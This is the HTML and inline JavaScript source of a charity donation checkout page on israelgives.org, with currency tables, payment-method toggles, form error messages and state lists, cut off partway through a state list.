

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secured.israelgives.org//pay/makedonation?MakeDonation=1&AmutaGovId=580683316&tip=1
body_size: 64783
content:




<!DOCTYPE html>
<html>
<head id="Head1">
	
<script>
    document.addEventListener("DOMContentLoaded", function () {
        var url = window.location.href.toLowerCase();

        function loadScript(id) {
            var script = document.createElement("script");
            script.async = true;
            script.src = "https://www.googletagmanager.com/gtm.js?id=" + id;
            document.head.appendChild(script);
        }

        if (url.includes("israeltoremet.org")) {
            loadScript("GTM-W6S9LMV7");
        } else if (url.includes("secureddonation.com")) {
            loadScript("GTM-KHQVQ4QL");
        } else if (url.includes("israelgives.org")) {
            loadScript("GTM-TVKCRH2W");
        } else if (url.includes("givingtech.org")) {
            loadScript("GTM-53LBCQJF");
        }
    });

</script>

	

        <meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>
	Secured Online Donating
</title>
	

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
		<style>
		  @import url('https://fonts.googleapis.com/css2?family=Nunito&family=Rubik&display=swap');
		</style>
	
	


    <link rel="icon" href="/Content/NewCheckOut/v2/images/favicon16.png" type="image/png" /><link href="/Content/NewCheckOut/v3/css/bootstrap.min.css" rel="stylesheet" /><link href="/Content/NewCheckOut/v3/css/ltr.css" rel="stylesheet" /><link href="/Content/NewCheckOut/v3/css/donation-progress-bar.css" rel="stylesheet" />
	
	
	

    <script>
        if (window.top != window) {
            $('.donate-hero').css('display', 'none');

        }


        $('document').ready(function () {
            if (self !== top) {
                $('#navbar').css("display", "none");
                $('.iframehide').css("display", "none");
                $('footer').css("display", "none");
            
                $('body').attr("style", "background: white!important; overflow: hidden;");
            
                $('.donate-hero').attr("style", "padding: 0 0 0 !important; background-image: none !important; min-height: 500px !important ");
            }
            var sum = '-1';

            if (sum == '-1') {
                $('#btn-selected .divGiveonceRadioSum:nth-child(3)').addClass('selected');
                var sum = $('#btn-selected .divGiveonceRadioSum:nth-child(3)').find('.radio_sum').val();
                $('#hdnDonationAmount').val(sum);
                $("#hiddenOriginalDonationAmount").val(sum);
            }

        });


    </script>
	

	
	
    <script>
        var achCurrencies = [
            '2', // USD
            '3', // CAD
            '4', // GBP
            '5', // EUR
			'6' // AUD
            
        ];

        var selectedBrand = -1;

        var availableBrands = JSON.parse('[{"Brand":1,"Processor":2},{"Brand":2,"Processor":16},{"Brand":3,"Processor":16},{"Brand":4,"Processor":16}]');
        var currenciesHidePayPal = []

            function UnavailableBrands() {
                var brandNames = [
                'American Express',
                'MasterCard',
                'Visa',
                'Diners'
                ];
                var result = '';
                for (var i = 1; i <= 4; i++) {
                    var found = false;
                    for (var j = 0; j < availableBrands.length; j++) {
                        if (availableBrands[j].Brand == i) {
                            found = true;
                        }

                    }

                    if (!found && $('#ddlDonationCurrency').val() == 1) {
                        result += brandNames[i - 1] + ', ';
                        $('a[brand=' + i + ']').parent().hide();
                    }
                }
                if (result != '') {
                    result = result.slice(0, -2)
                }
                return result;
            }

        function UpdateUnavailableBrandsLabel() {
    
            var brands = UnavailableBrands();
            if (brands == '' || $('#ddlDonationCurrency').val() != 1) {
                $('#unavailableBrandsLabel').hide();
            }
            else {
                if (availableBrands.length > 0) {
                    $('#unavailableBrandsLabel').text('Please note that [cc list] cards are not supported'.replace('[cc list]', brands));
                }
                else {
                    $('#unavailableBrandsLabel').text('This charity cannot receive donations by credit card at the moment');
                }
                $('#unavailableBrandsLabel').show();
            }
    
        }

        var isAddressMandatoryOnStart = false;
        var isSelectedAmutaIsrael = true;
        var isShowCoverCCOnStart = false;
        var isShowTipOnStart = false;
        function hidePayPalByCurrencyAndAccounts() {
            return currenciesHidePayPal.filter(x => x == $('#ddlDonationCurrency').val()).length > 0;
        }

        function UpdatePayPalButtonVisibility() {
            if (hidePayPalByCurrencyAndAccounts()) {
                $('#pp_submit').hide();
            } else {
                $('#pp_submit').show();
            }
        }

        $(document).ready(function () {
            

            isShowTipOnStart = ($('#hdnTipShown').val() == '1');
            isShowCoverCCOnStart = ($('#hdnCoverCCShown').val() == '1') && (qs2("hidecovermyfee") != "1");
            showHideCoverCCandTip();
            showHideAddressRedStars();

            if (isShowCoverCCOnStart) {
                $('#divCoverCC').show();
            }

            $('#ddlDonationCurrency').change(function () {
                showHideCoverCCandTip();
                UpdateUnavailableBrandsLabel();
                // add zero to sum in yen
                if (currencyAddZero[$("#ddlDonationCurrency").val()]) {
                    //$('.add_zeros').show();
                }
                else {
                    $('.add_zeros').hide();
                }
                UpdatePayPalButtonVisibility();
                showHideAddressRedStars();
                // Ensure state/province visibility matches selected country when address block visibility changes
                if (typeof OnCountryChange === 'function') { OnCountryChange(); }
            });
            if (qs2("bitcancelled") == "1") {
                alert('Bit transaction is cancelled');
            }
        });

        function showHideAddressRedStars() {
            if (AdressIsMandatory()) {
                // Show all address fields except the state container; state visibility is controlled by country
                $('.address-field').not('#statesList').show();
                $('.addressRedStar').show();
                // Now update state/province visibility based on selected country
                if (typeof OnCountryChange === 'function') { OnCountryChange(); }
            } else {
                $('.address-field').hide();
                $('.addressRedStar').hide();
            }
        }

        function AdressIsMandatory() {
            let curCurrency = $('#ddlDonationCurrency').val();
            return (isAddressMandatoryOnStart || curCurrency == 3 || curCurrency == 4 || curCurrency == 5 || qs2('reqaddress'))  // DB, CAD, GBP, EUR
        }

        function showHideCoverCCandTip() {
            if (isSelectedAmutaIsrael && $('#ddlDonationCurrency').val() != 1) {
                HideTipShowCoverCc();
            }
            else if (isShowTipOnStart) {
                ShowTipHideCoverCc();
            }
            else if (isShowCoverCCOnStart) {
                HideTipShowCoverCc();
            }
            else {
                HideTipAndCoverCc();
            }
        }

        function ResetCoverCc() {
            $('#hdnCoverCCShown').val('0');
            $("#chbCoverCc").prop('checked', false);
        }

        function HideTipAndCoverCc() {
            ResetCoverCc();

            $('#divCoverCC').hide();
            $('#divTipAmount').hide();
            $('#hdnTipShown').val('0');
            $("#ddlDonationTip").val('-1');
        }

        function HideTipShowCoverCc() {
			
            if (qs2("hidecovermyfee") != "1") {
                // hide tip and show coverCC
                $('#divCoverCC').show();
                $('#hdnCoverCCShown').val('1');
            }
			
            $('#divTipAmount').hide();
            $('#hdnTipShown').val('0');
            $("#ddlDonationTip").val('-1');
        }

        function ShowTipHideCoverCc() {
            // hide coverCC and show tip
            $('#divCoverCC').hide();
            $('#hdnCoverCCShown').val('0');
            $("#chbCoverCc").prop('checked', false);
            
            $('#divTipAmount').show();
            $('#hdnTipShown').val('1');
            if ($("#ddlDonationTip").val() === '-1' && $("#hdnTipValueSelectedByUser").val() !== '-1') { // need to show div with tip always except user selected Not this time
                var selectedTipValue = parseInt($("#hdnTipValueSelectedByUser").val());
                if (selectedTipValue !== 0) { // 0 is Other so need to hide the corresponding elements
                    $("#tb_tip_amount").val('');
                    $(".donateTipOtherAmount").hide();
                }
                if (isNaN(selectedTipValue)) { // NaN is when the page was loaded without the currency and user select NIS
                    SetTheDefualtValue(10);
                }
                else { // Set the previously selected value
                    SetTheDefualtValue(selectedTipValue);
                }
            }
            
        }

        function myFunction() {
            //var x = document.getElementById("myDIV");
            //if (x.style.display === "none") {
            //    x.style.display = "block";
            //} else {
            //    x.style.display = "none";
            //}

            $("#myDIV").toggle();
        }

        function PostStripeError(errorObject) {
            try {
                var logUrl = "/LogError";
                var message = JSON.stringify("Stripe error: " + errorObject);
                var url = window.location.href;
                $.ajax({
                    url: logUrl,
                    type: 'POST',
                    data: { error: message ? message : "unknown" }
                });
                console.log('****** Error found and logged = ' + message + " url: " + url);
            }
            catch (error) {
                console.log(error);
            }
        }

        function PostError(exception) {

            try {
                var logUrl = "/LogError";
                var message = exception.error.message + " " + exception.error.stack.toString().replace("<", "{").replace(">", "}");
                var url = window.location.href;
                $.ajax({
                    url: logUrl,
                    type: 'POST',
                    data: { error: message ? message : "unknown" }
                }).done(function (data) {



                }).fail(function (data) {
                });
                console.log('****** Error found and logged = ' + message + " url: " + url);
            }
            catch (error) {
                console.log(error);
            }
        }
        window.addEventListener('error', function (event) { PostError(event); });

    </script>
  
  
    <link href="/Content/NewCheckOut/v3/css/custom.css?v=9" rel="stylesheet" /><link href="/Content/NewCheckOut/v3/css/bootstrap-tour-standalone.min.css" rel="stylesheet" /><link href="/Content/NewCheckOut/v3/css/intlTelInput.css" rel="stylesheet" /><link href="/Content/NewCheckOut/v3/css/demo.css" rel="stylesheet" />



    <!-- Added to main compaliblity to code -->
    
        <script charset="utf-8" type="text/javascript" id="csScript" src="https://repo39.israelgives.org//Content/NewCheckOut/v2/scripts/makedonation.js"></script>
        <style id="styleHeader"></style>

<!--<link rel="stylesheet" href="https://use.typekit.net/xvm0aeq.css" />-->

    </head>

    



    <script type="text/javascript">
        var stripeLanguage = 'en';
        var country_info = '{"ShortName":"US","EnName":"United States","HbName":"United States","CountryId":223,"DefaultLanguageId":1,"DefaultCurrencyId":2,"Name":"United States","CountryTelCode":null,"IsGDPR":false,"IsEEA":false}';
        var default_currency_text = 'Select a Currency';
        var _installmentsCountOne = 'Installment';
        var _installmentsCountPlural = 'Installments';
        var _installmentsCountOneMonthly = 'month';
        var _installmentsCountPluralMonthly = 'months';
        var _limitNoOfMonth = 'I`d like to donate for a set number of months';
        var _tooSmallSumForStripe = 'You entered the too-small amount. It is Stripe restrictions.';
        var is_RTL = 0;
        var ElementToScrollOnError = '';
        var is_EcardCreated = 0;
        var is_preload = 0;
        var canRecieveNISUsingCC = true;
        var hasBit = false;
        var hasDirectBit = true;
        var hasCardCom = false;
        var ignoreMeshulamIframe = false;
        var hasMeshulamFrame = false; //
        var hasStripeFrame = true; // TODO: Add AJAX call
        var hasAch = true;
        //hasMeshulamFrame = false;
        var isCheckHighSums = true

        var isFB =  false;
        var InHoraatkeva =  false;

        var hasMutav =  true;
        var usedBit = false;
        var usedDirectBit = false;
        var usedMeshaulm = false;
        var usedStripeFrame = false;
        var usedApple = false;
        var usedCardComAppleInStep2 = false;
        var usedStripeAch = false;

        function DonateOnce() {
            $("#pills-monthly").hide();
            $("#pills-profile").hide();
            $("#pills-card").hide();
            $("#pills-home").show();

            sendPostMessage();
        }

        function DisableProcessors(origin) {
            usedBit = false;
            usedDirectBit = false;
            usedMeshaulm = false;
            usedStripeFrame = false;
            usedApple = false;
            usedCardComAppleInStep2 = false;
            usedStripeAch = false;
        }

        var openStep = 1;
        var isGiftCard = false;
		     var _states = new Array();_states[1] = 'AL';_states[2] = 'AK';_states[3] = 'AZ';_states[4] = 'AR';_states[5] = 'CA';_states[6] = 'CO';_states[7] = 'CT';_states[8] = 'DC';_states[9] = 'DE';_states[10] = 'FL';_states[11] = 'GA';_states[12] = 'HI';_states[13] = 'ID';_states[14] = 'IL';_states[15] = 'IN';_states[16] = 'IA';_states[17] = 'KS';_states[18] = 'KY';_states[19] = 'LA';_states[20] = 'ME';_states[21] = 'MD';_states[22] = 'MA';_states[23] = 'MI';_states[24] = 'MN';_states[25] = 'MS';_states[26] = 'MO';_states[27] = 'MT';_states[28] = 'NE';_states[29] = 'NV';_states[30] = 'NH';_states[31] = 'NJ';_states[32] = 'NM';_states[33] = 'NY';_states[34] = 'NC';_states[35] = 'ND';_states[36] = 'OH';_states[37] = 'OK';_states[38] = 'OR';_states[39] = 'PA';_states[40] = 'PR';_states[41] = 'RI';_states[42] = 'SC';_states[43] = 'SD';_states[44] = 'TN';_states[45] = 'TX';_states[46] = 'UT';_states[47] = 'VT';_states[48] = 'VA';_states[49] = 'WA';_states[50] = 'WV';_states[51] = 'WI';_states[52] = 'WY';
        var selectedSum = 0;
        var tempExternalSum = 0;
        var shouldHideCC = false;
        if (hasDirectBit || hasCardCom) {
            shouldHideCC = false;
        }
        var _govId = '580683316';
        var shouldHideBankOption = true;
        var usePlaid = true;
        var postHide = false;
        var realTash = false;
        var cameFromPost = false;
        var shouldShowCVV = true;
        var shoudlShowCVVForNIS = true; 
        var hasCaptcha = false;
        var showGDPR = false;
        var selectdTribute = -1;
        var currencySymbols = new Array();
        var currencyIsGDPR = new Array();
        var currencyAddZero = new Array();
        var addiotionalSum = 0;
        var currencyShortName = new Array();
        var stripeMultipleIndication = new Array();
        var currencyIsUseSCA = new Array();
                            
        currencySymbols[1] = '₪';
        currencyIsGDPR[1] = false;
        currencyShortName[1] = 'nis';
        stripeMultipleIndication[1] = 'false';
        currencyAddZero[1] = 'false';
        currencyIsUseSCA[1] = 'false';


                                
        currencySymbols[2] = '$';
        currencyIsGDPR[2] = false;
        currencyShortName[2] = 'usd';
        stripeMultipleIndication[2] = 'false';
        currencyAddZero[2] = 'false';
        currencyIsUseSCA[2] = 'false';


                                
        currencySymbols[3] = '$';
        currencyIsGDPR[3] = false;
        currencyShortName[3] = 'cad';
        stripeMultipleIndication[3] = 'false';
        currencyAddZero[3] = 'false';
        currencyIsUseSCA[3] = 'false';


                                
        currencySymbols[4] = '£';
        currencyIsGDPR[4] = true;
        currencyShortName[4] = 'gbp';
        stripeMultipleIndication[4] = 'false';
        currencyAddZero[4] = 'false';
        currencyIsUseSCA[4] = 'true';


                                
        currencySymbols[5] = '€';
        currencyIsGDPR[5] = true;
        currencyShortName[5] = 'eur';
        stripeMultipleIndication[5] = 'false';
        currencyAddZero[5] = 'false';
        currencyIsUseSCA[5] = 'true';


                                
        currencySymbols[6] = '$';
        currencyIsGDPR[6] = false;
        currencyShortName[6] = 'aud';
        stripeMultipleIndication[6] = 'false';
        currencyAddZero[6] = 'false';
        currencyIsUseSCA[6] = 'false';


                                
        currencySymbols[8] = 'K';
        currencyIsGDPR[8] = true;
        currencyShortName[8] = 'dkk';
        stripeMultipleIndication[8] = 'false';
        currencyAddZero[8] = 'false';
        currencyIsUseSCA[8] = 'false';


                                
        currencySymbols[9] = 'H';
        currencyIsGDPR[9] = false;
        currencyShortName[9] = 'hkd';
        stripeMultipleIndication[9] = 'false';
        currencyAddZero[9] = 'false';
        currencyIsUseSCA[9] = 'false';


                                
        currencySymbols[10] = 'F';
        currencyIsGDPR[10] = true;
        currencyShortName[10] = 'huf';
        stripeMultipleIndication[10] = 'false';
        currencyAddZero[10] = 'false';
        currencyIsUseSCA[10] = 'false';


                                
        currencySymbols[12] = 'kr';
        currencyIsGDPR[12] = true;
        currencyShortName[12] = 'nok';
        stripeMultipleIndication[12] = 'false';
        currencyAddZero[12] = 'false';
        currencyIsUseSCA[12] = 'false';


                                
        currencySymbols[13] = '$';
        currencyIsGDPR[13] = false;
        currencyShortName[13] = 'nzd';
        stripeMultipleIndication[13] = 'false';
        currencyAddZero[13] = 'false';
        currencyIsUseSCA[13] = 'false';


                                
        currencySymbols[14] = 'Z';
        currencyIsGDPR[14] = true;
        currencyShortName[14] = 'pln';
        stripeMultipleIndication[14] = 'false';
        currencyAddZero[14] = 'false';
        currencyIsUseSCA[14] = 'false';


                                
        currencySymbols[15] = '$';
        currencyIsGDPR[15] = false;
        currencyShortName[15] = 'sgd';
        stripeMultipleIndication[15] = 'false';
        currencyAddZero[15] = 'false';
        currencyIsUseSCA[15] = 'false';


                                
        currencySymbols[16] = 'S';
        currencyIsGDPR[16] = true;
        currencyShortName[16] = 'sek';
        stripeMultipleIndication[16] = 'false';
        currencyAddZero[16] = 'false';
        currencyIsUseSCA[16] = 'true';


                                
        currencySymbols[17] = 'F';
        currencyIsGDPR[17] = true;
        currencyShortName[17] = 'chf';
        stripeMultipleIndication[17] = 'false';
        currencyAddZero[17] = 'false';
        currencyIsUseSCA[17] = 'true';


                                
        currencySymbols[18] = 'R';
        currencyIsGDPR[18] = true;
        currencyShortName[18] = 'rub';
        stripeMultipleIndication[18] = 'false';
        currencyAddZero[18] = 'false';
        currencyIsUseSCA[18] = 'false';


                                
        currencySymbols[19] = '₩';
        currencyIsGDPR[19] = false;
        currencyShortName[19] = 'krw';
        stripeMultipleIndication[19] = 'true';
        currencyAddZero[19] = 'false';
        currencyIsUseSCA[19] = 'false';


                                
        currencySymbols[20] = 'د.إ';
        currencyIsGDPR[20] = false;
        currencyShortName[20] = 'aed';
        stripeMultipleIndication[20] = 'false';
        currencyAddZero[20] = 'false';
        currencyIsUseSCA[20] = 'false';


                                
        currencySymbols[21] = '$';
        currencyIsGDPR[21] = false;
        currencyShortName[21] = 'aaa';
        stripeMultipleIndication[21] = 'false';
        currencyAddZero[21] = 'false';
        currencyIsUseSCA[21] = 'false';


                                
        currencySymbols[22] = 'د.ج';
        currencyIsGDPR[22] = false;
        currencyShortName[22] = 'dzd';
        stripeMultipleIndication[22] = 'false';
        currencyAddZero[22] = 'false';
        currencyIsUseSCA[22] = 'false';


                                
        currencySymbols[23] = '£';
        currencyIsGDPR[23] = false;
        currencyShortName[23] = 'egp';
        stripeMultipleIndication[23] = 'false';
        currencyAddZero[23] = 'false';
        currencyIsUseSCA[23] = 'false';


                                
        currencySymbols[26] = 'ل.ل';
        currencyIsGDPR[26] = false;
        currencyShortName[26] = 'lbp';
        stripeMultipleIndication[26] = 'false';
        currencyAddZero[26] = 'false';
        currencyIsUseSCA[26] = 'false';


                                
        currencySymbols[27] = 'د.م.';
        currencyIsGDPR[27] = false;
        currencyShortName[27] = 'mad';
        stripeMultipleIndication[27] = 'false';
        currencyAddZero[27] = 'false';
        currencyIsUseSCA[27] = 'false';


                                
        currencySymbols[29] = 'ر.ق';
        currencyIsGDPR[29] = false;
        currencyShortName[29] = 'qar';
        stripeMultipleIndication[29] = 'false';
        currencyAddZero[29] = 'false';
        currencyIsUseSCA[29] = 'false';


                                
        currencySymbols[30] = 'ر.س';
        currencyIsGDPR[30] = false;
        currencyShortName[30] = 'sar';
        stripeMultipleIndication[30] = 'false';
        currencyAddZero[30] = 'false';
        currencyIsUseSCA[30] = 'false';


                                
        currencySymbols[32] = '₤';
        currencyIsGDPR[32] = false;
        currencyShortName[32] = 'try';
        stripeMultipleIndication[32] = 'false';
        currencyAddZero[32] = 'false';
        currencyIsUseSCA[32] = 'false';


                                
        currencySymbols[33] = 'R';
        currencyIsGDPR[33] = false;
        currencyShortName[33] = 'zar';
        stripeMultipleIndication[33] = 'false';
        currencyAddZero[33] = 'false';
        currencyIsUseSCA[33] = 'false';


                                
        currencySymbols[34] = 'R$';
        currencyIsGDPR[34] = false;
        currencyShortName[34] = 'brl';
        stripeMultipleIndication[34] = 'false';
        currencyAddZero[34] = 'false';
        currencyIsUseSCA[34] = 'false';


                                
        currencySymbols[35] = '$';
        currencyIsGDPR[35] = false;
        currencyShortName[35] = 'ars';
        stripeMultipleIndication[35] = 'false';
        currencyAddZero[35] = 'false';
        currencyIsUseSCA[35] = 'false';


                                
        currencySymbols[36] = '₴';
        currencyIsGDPR[36] = false;
        currencyShortName[36] = 'uah';
        stripeMultipleIndication[36] = 'false';
        currencyAddZero[36] = 'false';
        currencyIsUseSCA[36] = 'false';


                                
        currencySymbols[37] = '$';
        currencyIsGDPR[37] = false;
        currencyShortName[37] = 'mxn';
        stripeMultipleIndication[37] = 'false';
        currencyAddZero[37] = 'false';
        currencyIsUseSCA[37] = 'false';


                                
        currencySymbols[38] = 'S/';
        currencyIsGDPR[38] = false;
        currencyShortName[38] = 'pen';
        stripeMultipleIndication[38] = 'false';
        currencyAddZero[38] = 'false';
        currencyIsUseSCA[38] = 'false';


                                
        currencySymbols[39] = '$';
        currencyIsGDPR[39] = false;
        currencyShortName[39] = 'cop';
        stripeMultipleIndication[39] = 'true';
        currencyAddZero[39] = 'false';
        currencyIsUseSCA[39] = 'false';


                                
        currencySymbols[40] = 'K';
        currencyIsGDPR[40] = true;
        currencyShortName[40] = 'czk';
        stripeMultipleIndication[40] = 'false';
        currencyAddZero[40] = 'false';
        currencyIsUseSCA[40] = 'false';


                                
        currencySymbols[41] = '¥';
        currencyIsGDPR[41] = false;
        currencyShortName[41] = 'jpy';
        stripeMultipleIndication[41] = 'false';
        currencyAddZero[41] = 'true';
        currencyIsUseSCA[41] = 'false';


                                
        currencySymbols[42] = '$';
        currencyIsGDPR[42] = false;
        currencyShortName[42] = 'clp';
        stripeMultipleIndication[42] = 'true';
        currencyAddZero[42] = 'true';
        currencyIsUseSCA[42] = 'false';


                                



        var errorMessages = new Array();
        //msgid
        errorMessages[1] = 'Please select or enter sum';
        errorMessages[2] = 'Please fix errors with form and try again';
        errorMessages[3] = 'Please fix errors with form and try again';
        errorMessages[4] = 'Please select a currency';
        errorMessages[5] = 'There is a problem with the sum you entered';
        errorMessages[6] = 'Must fill all mandatory fields (marked with *)';
        errorMessages[7] = 'Must fill all mandatory fields (marked with *)';
        errorMessages[8] = 'Please enter your e-mail address';
        errorMessages[9] = 'Please enter a valid email';
        errorMessages[10] = 'Please provide First Name';
        errorMessages[11] = 'Please provide Last Name';
        errorMessages[12] = 'Please Provide Credit Card Number';
        errorMessages[13] = 'Please enter card expiry date';
        errorMessages[14] = 'Please Provide CVC';
      
        errorMessages[16] = 'Please provide valid address';
        errorMessages[17] = 'Please provide city';
        errorMessages[18] = 'Please Provide Zip Code';
        errorMessages[19] = 'Please enter a valid zip code';
        errorMessages[20] = 'Please Provide Phone No';
        errorMessages[21] = 'For receipting purposes, Canadian law requires us to collect your full mailing address';
        errorMessages[22] = 'Please select Currency/Frequency';
        errorMessages[23] = "Please enter a tip sum";
        errorMessages[24] = "Please select title";
        errorMessages[25] = "Please enter an address";
        errorMessages[26] = "Bit payment method can not be used with installments";
        errorMessages[27] = "Please enter a valid israeli cell phone (Starting with 05)";
        errorMessages[28] = "Bit can not be used with installments";
        errorMessages[29] = "Select a Country";
        errorMessages[30] = "State/Province";
        errorMessages[31] = "Please provide a company name";
        errorMessages[32] = "Israeli phone number needs to start with 0 and can be maximum 10 digits";
        errorMessages[33] = "Only digits are allowed.";
        errorMessages[34] = "Please enter 8 or 9 digits.";
        var _mapCurrencyWithCountry = [
            { "currencyid": "1", "countryid": "104" },
            { "currencyid": "2", "countryid": "223" },
            { "currencyid": "3", "countryid": "38" },
            { "currencyid": "4", "countryid": "222" },
            { "currencyid": "5", "countryid": "73" }
        ];

        var donationTypesText = new Array();
        donationTypesText[1] = '';
        donationTypesText[2] = '/m';
        donationTypesText[3] = '/year';

        var SuccessTextForDidecation ='e-card created successfully <i class="fa-solid fa-pencil"></i>';
        var msgLoadingPreview ='Loading Preview...'

        var msgSendToName = 'Send it to {name}';
        var msgwhatWillSentTo = 'Here’s what we’ll send to {name}';

        var MsgPleaseSelectOneSend ='Please select one of the send option'
        var MsgPleaseEnterMail ='Please enter your email'
        var MsgPleaseEnterValidEmail ='Please enter a valid email address'
        var MsgRecepientNameNotBlank ='The Recepient Name cannot be blank'
        var MsgEnterHonorsFullName ="Please Enter Honoree's Full Name"
        var MegEnterFromName ="Enter the donor's name";
        var nextBtnText = "Next";
        var confirmBtnText = "Confirm";
        var MsgSelectDedication = 'Please select a dedication'
        var msgStripeFrameCompletionWaiting = 'We are waiting for a response from your bank, please wait. Do not close the browser.'


        
        var no_email_req = 0;
        

        var _selectedFrequency = -1;



        var cad_state = '[{"ShortName":"AB","EnName":"Alberta","HbName":null,"StateId":53,"CountryID":0,"Name":"Alberta"},{"ShortName":"BC","EnName":"British Columbia","HbName":null,"StateId":54,"CountryID":0,"Name":"British Columbia"},{"ShortName":"MB","EnName":"Manitoba","HbName":null,"StateId":55,"CountryID":0,"Name":"Manitoba"},{"ShortName":"NB","EnName":"New Brunswick","HbName":null,"StateId":56,"CountryID":0,"Name":"New Brunswick"},{"ShortName":"NL","EnName":"Newfoundland","HbName":null,"StateId":57,"CountryID":0,"Name":"Newfoundland"},{"ShortName":"NT","EnName":"Northwest Territoties","HbName":null,"StateId":58,"CountryID":0,"Name":"Northwest Territoties"},{"ShortName":"NS","EnName":"Nova Scotia","HbName":null,"StateId":59,"CountryID":0,"Name":"Nova Scotia"},{"ShortName":"ON","EnName":"Ontario","HbName":null,"StateId":60,"CountryID":0,"Name":"Ontario"},{"ShortName":"PE","EnName":"Prince Edward Island","HbName":null,"StateId":61,"CountryID":0,"Name":"Prince Edward Island"},{"ShortName":"QC","EnName":"Quebec","HbName":null,"StateId":62,"CountryID":0,"Name":"Quebec"},{"ShortName":"SK","EnName":"Saskatchewan","HbName":null,"StateId":63,"CountryID":0,"Name":"Saskatchewan"},{"ShortName":"YT","EnName":"Yukon","HbName":null,"StateId":64,"CountryID":0,"Name":"Yukon"}]';
        var us_state = '[{"ShortName":"AL","EnName":"Alabama","HbName":null,"StateId":1,"CountryID":0,"Name":"Alabama"},{"ShortName":"AK","EnName":"Alaska","HbName":null,"StateId":2,"CountryID":0,"Name":"Alaska"},{"ShortName":"AZ","EnName":"Arizona","HbName":null,"StateId":3,"CountryID":0,"Name":"Arizona"},{"ShortName":"AR","EnName":"Arkansas","HbName":null,"StateId":4,"CountryID":0,"Name":"Arkansas"},{"ShortName":"CA","EnName":"California","HbName":null,"StateId":5,"CountryID":0,"Name":"California"},{"ShortName":"CO","EnName":"Colorado","HbName":null,"StateId":6,"CountryID":0,"Name":"Colorado"},{"ShortName":"CT","EnName":"Connecticut","HbName":null,"StateId":7,"CountryID":0,"Name":"Connecticut"},{"ShortName":"DC","EnName":"District of Columbia","HbName":null,"StateId":8,"CountryID":0,"Name":"District of Columbia"},{"ShortName":"DE","EnName":"Delaware","HbName":null,"StateId":9,"CountryID":0,"Name":"Delaware"},{"ShortName":"FL","EnName":"Florida","HbName":null,"StateId":10,"CountryID":0,"Name":"Florida"},{"ShortName":"GA","EnName":"Georgia","HbName":null,"StateId":11,"CountryID":0,"Name":"Georgia"},{"ShortName":"HI","EnName":"Hawaii","HbName":null,"StateId":12,"CountryID":0,"Name":"Hawaii"},{"ShortName":"ID","EnName":"Idaho","HbName":null,"StateId":13,"CountryID":0,"Name":"Idaho"},{"ShortName":"IL","EnName":"Illinois","HbName":null,"StateId":14,"CountryID":0,"Name":"Illinois"},{"ShortName":"IN","EnName":"Indiana","HbName":null,"StateId":15,"CountryID":0,"Name":"Indiana"},{"ShortName":"IA","EnName":"Iowa","HbName":null,"StateId":16,"CountryID":0,"Name":"Iowa"},{"ShortName":"KS","EnName":"Kansas","HbName":null,"StateId":17,"CountryID":0,"Name":"Kansas"},{"ShortName":"KY","EnName":"Kentucky","HbName":null,"StateId":18,"CountryID":0,"Name":"Kentucky"},{"ShortName":"LA","EnName":"Louisiana","HbName":null,"StateId":19,"CountryID":0,"Name":"Louisiana"},{"ShortName":"ME","EnName":"Maine","HbName":null,"StateId":20,"CountryID":0,"Name":"Maine"},{"ShortName":"MD","EnName":"Maryland","HbName":null,"StateId":21,"CountryID":0,"Name":"Maryland"},{"ShortName":"MA","EnName":"Massachusetts","HbName":null,"StateId":22,"CountryID":0,"Name":"Massachusetts"},{"ShortName":"MI","EnName":"Michigan","HbName":null,"StateId":23,"CountryID":0,"Name":"Michigan"},{"ShortName":"MN","EnName":"Minnesota","HbName":null,"StateId":24,"CountryID":0,"Name":"Minnesota"},{"ShortName":"MS","EnName":"Mississippi","HbName":null,"StateId":25,"CountryID":0,"Name":"Mississippi"},{"ShortName":"MO","EnName":"Missouri","HbName":null,"StateId":26,"CountryID":0,"Name":"Missouri"},{"ShortName":"MT","EnName":"Montana","HbName":null,"StateId":27,"CountryID":0,"Name":"Montana"},{"ShortName":"NE","EnName":"Nebraska","HbName":null,"StateId":28,"CountryID":0,"Name":"Nebraska"},{"ShortName":"NV","EnName":"Nevada","HbName":null,"StateId":29,"CountryID":0,"Name":"Nevada"},{"ShortName":"NH","EnName":"New Hampshire","HbName":null,"StateId":30,"CountryID":0,"Name":"New Hampshire"},{"ShortName":"NJ","EnName":"New Jersey","HbName":null,"StateId":31,"CountryID":0,"Name":"New Jersey"},{"ShortName":"NM","EnName":"New Mexico","HbName":null,"StateId":32,"CountryID":0,"Name":"New Mexico"},{"ShortName":"NY","EnName":"New York","HbName":null,"StateId":33,"CountryID":0,"Name":"New York"},{"ShortName":"NC","EnName":"North Carolina","HbName":null,"StateId":34,"CountryID":0,"Name":"North Carolina"},{"ShortName":"ND","EnName":"North Dakota","HbName":null,"StateId":35,"CountryID":0,"Name":"North 